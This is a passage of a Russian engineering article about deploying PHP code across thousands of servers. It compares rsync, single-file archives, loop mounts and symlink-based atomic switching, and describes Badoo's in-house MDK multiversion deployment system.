
#### rsync «поверх»
Если вы использовали rsync, то знаете, что эта утилита умеет не только заливать директории целиком, но и обновлять существующие. Отправка только изменений — это плюс, но поскольку мы заливаем изменения в ту же самую директорию, в которой обслуживаем боевой код, то там тоже будет существовать какое-то промежуточное состояние — это минус.
Отправка изменений работает так. Rsync составляет списки файлов на стороне сервера, с которого осуществляется деплой, и на принимающей стороне. После этого считает stat от всех файлов и отправляет весь список на принимающую сторону. На сервере, с которого идет деплой, считается разница между этими значениями, и определяется, какие файлы нужно послать.
В наших условиях на этот процесс уходит примерно **3 Мб трафика и 1 секунда процессорного времени**. Кажется, что это немного, но у нас 2000 серверов, и на все получается не меньше одной минуты процессорного времени. Не такой уж это и быстрый способ, но однозначно лучше, чем отправка целиком через rsync. Осталось как-то решить проблему с атомарностью и будет почти идеально.
### Деплой одним файлом
Какой бы одиночный файл вы бы не заливали, это относительно просто сделать с помощью BitTorrent или утилиты UFTP. Один файл проще распаковать, можно атомарно заменить в Unix, и легко проверить целостность файла, сгенерированого на билд-сервере и доставленного на конечные машины, посчитав MD5 или SHA-1 суммы от файла (в случае rsync вы не знаете, что находится на конечных серверах).
Для жестких дисков последовательная запись это большой плюс — на незанятый винчестер файл на 900 Мб запишется за время порядка 10 секунд. Но все равно нужно записывать эти самые 900 Мб и передавать их по сети.
#### Лирическое отступление про UFTP
Эта Open Source утилита изначально создавалась для передачи файлов по сети с большими задержками, например, через сеть на основе спутниковой связи. Но UFTP оказалась пригодной и для заливки файлов на большое количество машин, потому что работает по протоколу UDP на основе Multicast. Создается один Multicast-адрес, на него подписываются все машины, которые хотят получить файл, и свичами обеспечивается доставка копий пакетов на каждую машину. Так мы перекладываем нагрузку по передаче данных на сеть. Если ваша сеть это выдержит, то этот способ работает намного лучше, чем BitTorrent.
Вы можете попробовать эту Open Source утилиту у себя на кластере. Несмотря на то, что она работает по протоколу UDP, у нее есть механизм NACK — negative acknowledgement, который заставляет переотправлять потерянные при доставке пакеты. **Это надежный способ деплоя**.
#### Варианты деплоя одним файлом
**tar.gz**
Вариант, который сочетает в себе недостатки обоих подходов. Мало того, что вы должны записать 900 Мб на диск последовательно, после этого вам нужно случайным чтением-записью еще раз записать те же 900 Мб и создать 150 000 файлов. По производительности этот способ еще хуже, чем rsync.
**phar**
PHP поддерживает архивы в формате phar (PHP Archive), умеет отдавать их содержимое и инклюдить файлы. Но не все проекты легко поместить в один phar — нужна адаптация кода. Просто так код из этого архива не заработает. Кроме того, в архиве нельзя поменять один файл (*Юрий из будущего: в теории все-таки можно*), требуется перезалить архив целиком. Также несмотря на то, что phar-архивы работают с OPCache, при деплое кеш нужно сбрасывать, потому что иначе будет оставаться мусор в OPCache от старого phar-файла.
**hhbc**
Этот способ нативен для HHVM — HipHop Virtual Machine и его использует Facebook. Это что-то вроде phar-архива, но в нем лежат не исходные коды, а скомпилированный байт-код виртуальной машины HHVM — интерпретатора PHP от Facebook. В этом файле запрещено что-либо менять: нельзя создавать новые классы, функции и некоторые другие динамические возможности в этом режиме отключены. За счет этих ограничений виртуальная машина может использовать дополнительные оптимизации. Как утверждает Facebook, это может принести до 30% к скорости исполнения кода. Наверное, для них это хороший вариант. Здесь также нельзя поменять один файл (*Юрий из будущего: на самом деле можно, потому что это sqlite-база*). Если вы хотите поменять одну строчку, нужно передеплоить весь архив заново.
Для этого способа **запрещено использовать eval и динамические include.** Это так, но не совсем. Eval использовать можно, но если он не создает новые классы или функции, а include нельзя делать из директорий, которые находятся вне этого архива.
**loop**
Это наш старый вариант, и у него есть два больших преимущества. Первое — он выглядит, как обычная директория**.** Вы монтируете loop, и для кода все равно — он работает с файлами, как на develop-окружении, так и на production-окружении. Второе — loop можно смонтировать в режиме чтения и записи, и поменять один файл, если нужно все-таки что-то срочно поменять на продакшн.
Но у loop есть минусы. Первый — он странно работает с docker. Об этом расскажу чуть позже.
Второй — если вы используете symlink на последний loop в качестве document\_root, то у вас возникнут проблемы с OPCache. Он не очень хорошо относится к наличию symlink в пути, и начинает путать, какие версии файлов нужно использовать. Поэтому OPCache приходится сбрасывать при деплое.
Еще проблема — **требуются привилегии суперпользователя**, чтобы монтировать файловые системы. И нужно не забывать их монтировать при старте/рестарте машины, потому что иначе будет пустая директория вместо кода.
#### Проблемы с docker
Если вы создаете docker-контейнер и пробрасываете внутрь него папку, в которой смонтированы «лупы» или другие блочные устройства, то возникает сразу две проблемы: новые точки монтирования внутрь docker-контейнера не попадают, и те «лупы», которые находились на момент создания docker-контейнера, **нельзя отмонтировать**, потому что они заняты docker-контейнером.
Естественно, это вообще несовместимо с деплоем, потому что количество loop-устройств ограничено, и непонятно, как новый код должен попадать в контейнер.
Мы пробовали делать странные вещи, например, поднимать локальный **NFS-сервер** или монтировать директорию по SSHFS, но у нас это по разным причинам не прижилось. В результате в cron мы прописали rsync от последнего «лупа» в настоящую директорию, и она раз в минуту выполняла команду:
```
rsync /var/loop// /var/www/
```
Здесь `/var/www/` — это директория, которая продвинута в контейнер. Но на машинах, где есть docker-контейнеры, нам не нужно часто запускать PHP-скрипты, поэтому то, что rsync неатомарный, нас устраивало. Но все равно этот способ очень плохой, конечно. Хотелось бы сделать систему деплоя, которая хорошо работает с docker.
### rsync, 2 директории и realpath\_root
Этот способ предложил Расмус Лердорф, автор PHP, а он-то знает, как деплоить.
Как сделать атомарный деплой, причем в любом из способов, о которых я рассказал? Берете symlink и прописываете его в качестве document\_root. В каждый момент времени symlink указывает на одну из двух директорий, и вы делаете rsync в соседнюю директорию, то есть в ту, в которую код не указывает.

Но возникает проблема: PHP-код не знает, в какой из директорий он был запущен. Поэтому вам нужно использовать, например, переменную, которую вы пропишете где-нибудь в начале в config — она будет фиксировать, из какой директории был запущен код, и из какой нужно инклюдить новые файлы. На слайде она называется `ROOT_DIR`.
Используйте эту константу при обращении ко всем файлам внутри кода, который вы используете на продакшне. Так вы получите свойство атомарности: запросы, которые приходят до того, как вы переключили symlink, продолжают инклюдить файлы из старой директории, в которой вы ничего не меняли, а новые запросы, которые пришли уже после переключения symlink, начинают работать из новой директории и обслуживаться новым кодом.

Но это нужно прописывать в коде. Не все проекты к этому готовы.
### Rasmus-style
[Расмус предлагает](https://github.com/etsy/mod_realdoc) вместо ручной модификации кода и создания констант немножко модифицировать Apache или же использовать nginx.

В качестве document\_root указываете симлинк на последнюю версию. Если у вас nginx, то можно прописать `root $realpath_root`, для Apache потребуется отдельный модуль с настройками, которые можно видеть на слайде. Это работает так — когда приходит запрос, nginx или Apache раз в какое-то время считают realpath() от пути, избавляя его от симлинков, и передают этот путь в качестве document\_root. В этом случае document\_root будет всегда указывать на обычную директорию без симлинков, и ваш PHP-код может не задумываться о том, из какой директории его вызывают.
У этого способа интересные плюсы — в OPCache PHP приходят уже настоящие пути, они не содержат symlink. Даже самый первый файл, на который пришел запрос, уже будет полноценным, и не будет никаких проблем с OPCache. Поскольку используется document\_root, то это работает с любым PHP-проектом. Вам не нужно ничего адаптировать.
Не требуется fpm reload, не нужно сбрасывать OPCache при деплое, из-за чего сильно нагружается сервер процессора, потому что должен распарсить все файлы заново. В моем эксперименте сброс OPCache примерно на полминуты повышал потребление процессора в 2-3 раза. Хорошо бы его переиспользовать и этот способ позволяет это делать.
Теперь минусы. Поскольку вы не переиспользуете OPCache, и у вас 2 директории, то нужно хранить по копии файла в памяти под каждую директорию — под OPCache требуется в 2 раза больше памяти.
Есть еще ограничение, которое может показаться странным — **нельзя деплоиться чаще, чем раз в max\_execution\_time**. Иначе будет та же проблема, потому что пока идет rsync в одну из директорий, еще могут обрабатываться запросы из нее.
Если вы используете Apache по какой-то причине, то нужен [сторонний модуль](https://github.com/etsy/mod_realdoc), который также написал Расмус.
Расмус говорит, что система хороша и я тоже её вам рекомендую. Для 99% проектов она подойдет, причём как для новых проектов, так и для существующих. Но, конечно же, мы не такие и решили написать своё решение.
Новая система — MDK
-------------------
В основном наши требования ничем не отличаются от требований для большинства веб-проектов. Мы всего лишь хотим **быстрый деплой** на стэйджинге и продакшн, **малое потребление ресурсов**, переиспользование OPCache и быстрый откат.
Но есть еще два требования, которые, возможно, отличаются от остальных. Прежде всего это возможность **применять патчи атомарно**. Патчами мы называем изменения в одном или нескольких файлах, которые что-то правят на продакшене. Мы хотим это делать быстро. В принципе, с задачей патчей система, которую предлагает Расмус, справляется.
Также у нас есть **CLI-скрипты**, **которые могут работать по несколько часов**, и они все равно должны работать с консистентной версией кода. В таком случае приведенные решения, к сожалению, нам либо не подходят, либо мы должны иметь очень много директорий.
Возможные решения:
* loop xN (-staging, -docker, -opcache);
* rsync xN (-production, -opcache xN);
* SVN xN (-production, -opcache xN).
Здесь N — это количество выкладок, которые происходят за несколько часов. У нас их может быть десятки, что означает необходимость расходовать очень большое количество места под дополнительные копии кода.
Поэтому мы придумали новую систему и назвали ее **MDK.** Расшифровывается как **Multiversion Deployment Kit** — многоверсионный инструмент для деплоя. Мы его сделали, исходя из следующих предпосылок.
**Взяли архитектуру хранения деревьев из Git.** Нам же нужно иметь консистентную версию кода, в которой работает скрипт, то есть нужны снапшоты. Снапшоты поддерживаются LVM, но там они реализованы неэффективно, экспериментальными файловыми системами, наподобие Btrfs и Git. Мы взяли реализацию снапшотов из Git.
**Переименовали все файлы из file.php в file.php..** Поскольку все файлы у нас хранятся просто на диске, то если мы хотим хранить несколько версий одного и того же файла, должны добавить суффикс с версией.
**Я люблю Go, поэтому для скорости написали систему на Go.**
### Как работает Multiversion Deployment Kit
Мы взяли идею снапшотов у Git. Я ее немножко упростил и расскажу, как она реализована в MDK.
В MDK есть два типа файлов. Первый — **карты.** На картинках ниже обозначены зеленым и соответствуют директориям в репозитории. Второй тип - **непосредственно файлы,** которые лежат там же, где и обычно, но с суффиксом в виде версии файла. Файлы и карты версионируются на основании их содержимого, в нашем случае просто MD5.

Допустим, у нас есть некоторая иерархия файлов, в которой **корневая карта ссылается на определенные версии файлов из других карт**, а они, в свою очередь, ссылаются на другие файлы и карты, и фиксируют определенные версии. Мы хотим поменять какой-то файл.

Возможно, вы уже видели подобную картинку: меняем файл на втором уровне вложенности, и в соответствующей карте — map\*, обновляется версия файла three\*, модифицируется ее содержимое, меняется версия — и в корневой карте тоже меняется версия. Если мы что-то меняем, то получаем всегда новую корневую карту, но все файлы, которые мы не меняли переиспользуются.
Ссылки остаются на те же файлы, что и были. Это основная идея создания снапшотов любым способом, например, в **ZFS** это реализовано примерно так же.
### Как MDK лежит на диске

На диске у нас есть: **symlink на самую свежую корневую карту** — код, который будет обслуживаться из веба, несколько версий корневых карт, несколько файлов, возможно, с разными версиями, и во вложенных директориях лежат карты для соответствующих директорий.
Предвижу вопрос: "*И как же этим обрабатывать веб-запрос? На какие файлы будет приходить пользовательский код?*"
Да, я вас обманул — есть и файлы без версий, потому что если вам приходит запрос на index.php, а у вас его нет в директории, то сайт работать не будет.

У всех PHP-файлов есть файлы, которые мы называем **заглушками**, потому что они содержат две строчки: require от файла, в котором объявлена функция, которая умеет с этими картами работать, и require от нужной версии файла.
```
php
require_once "mdk.inc";
require mdk_resolve_path("a.php");
</code
```
Сделано это так, а не симлинками на последнюю версию, потому что, если из файла **a.php** вы заинклюдите **b.php** без версии, то, поскольку написано require\_once, система запомнит, с какой корневой карты она начала, будет использовать именно ее, и получать согласованную версию файлов.
Для остальных файлов у нас есть просто symlink на последнюю версию.
### Как деплоить с помощью MDK
Модель очень похожа на git push.
* Посылаем содержимое корневой карты.
* На принимающей стороне смотрим, каких файлов не хватает. Поскольку версия файла определяется содержимым, нам не нужно скачивать его второй раз (*Юрий из будущего: за исключением случая, когда случится коллизия укороченного MD5, что всё-таки один раз произошло в продакшене*).
* Запрашиваем недостающий файл.
* Переходим ко второму пункту и дальше по кругу.
#### Пример
Допустим, есть файл с именем «one» на сервере. Присылаем к нему корневую карту.

В корневой карте прерывистыми стрелками отмечены ссылки на файлы, которых у нас нет. Мы знаем их имена и версии, потому что они находятся в карте. Запрашиваем их у сервера. Сервер присылает, и оказывается, что один из файлов — это тоже карта.

Смотрим — у нас вообще ни одного файла нет. Опять запрашиваем файлы, которых не хватает. Сервер их присылает. Больше карт не осталось — процесс деплоя завершен.

Можно легко догадаться, что будет, если файлов 150 000, а изменился один. Увидим в корневой карте что не хватает одной карты, пойдем по уровню вложенности и получим файл. По вычислительной сложности процесс почти не отличается от копирования файлов напрямую, но при этом сохраняется консистентность и снапшоты кода.
У MDK минусов нет:) Он позволяет **быстро и атомарно деплоить небольшие изменения**, а **скриптам работать сутками**, потому что мы можем оставлять все файлы, которые деплоили в течение недели. Они будут занимать вполне адекватное количество места. Также можно переиспользовать OPCache, а CPU почти ничего не ест.
**Мониторить достаточно сложно, но можно**. Все файлы версионируются по содержимому, и можно написать cron, который будет проходить по всем файлам и сверять имя и содержимое. Также можно проверять, что корневая карта ссылается на все файлы, что в ней нет битых ссылок. Более того, при деплое проверяется целостность.
Можно **легко откатить изменения**, потому что все старые карты на месте. Мы можем просто перекинуть карту, там сразу будет все что нужно.
Для меня плюс то, что **MDK написана на Go** — значит, быстро работает.
Я опять вас обманул, минусы все же есть. Чтобы проект работал с системой, **требуется существенная модификация кода,** но она проще, чем может показаться на первый взгляд. **Система очень сложная**, я бы не рекомендовал ее реализовывать, если у вас нет таких требований, как у Badoo. Также все равно рано или поздно кончается место, поэтому **требуется Garbage Collector**.
Мы написали специальные утилиты, чтобы редактировать файлы — настоящие, а не заглушки, например, mdk-vim. Вы указываете файл, она находит нужную версию и ее редактирует.
### MDK в цифрах
У нас на стэйджинге 50 серверов, на которых мы деплоимся за 3-5 с**.** По сравнению со всем, кроме rsync, — это очень быстро. На **продакшн** мы деплоимся порядка **2 минут**, небольшие патчи — **5-10 с**.
Если вы по какой-то причине потеряли вообще всю папку с кодом на всех серверах (чего никогда не должно случиться :)) то **процесс полной заливки идет около 40 минут**. У нас это случилось один раз, правда ночью в минимум трафика. Поэтому никто не пострадал. Второй фейл был на паре серверов в течение 5 минут, так что это не достойно упоминания.
Система не в Open Source, но если вам интересно, то пишите в комментариях — может быть выложим (*Юрий из будущего: система всё ещё не в Open Source на момент написания этой статьи*).
Заключение
----------
**Слушайте Расмуса, он не врет**. По моему мнению, его способ rsync совместно с realpath\_root — лучший, хотя «лупы» тоже работают вполне неплохо.
**Думайте головой**: посмотрите то, что нужно именно вашему проекту, и не пытайтесь создать космический корабль там, где достаточно «кукурузника». Но если все-таки у вас требования похожи, то и система, похожая на MDK, вам подойдет.
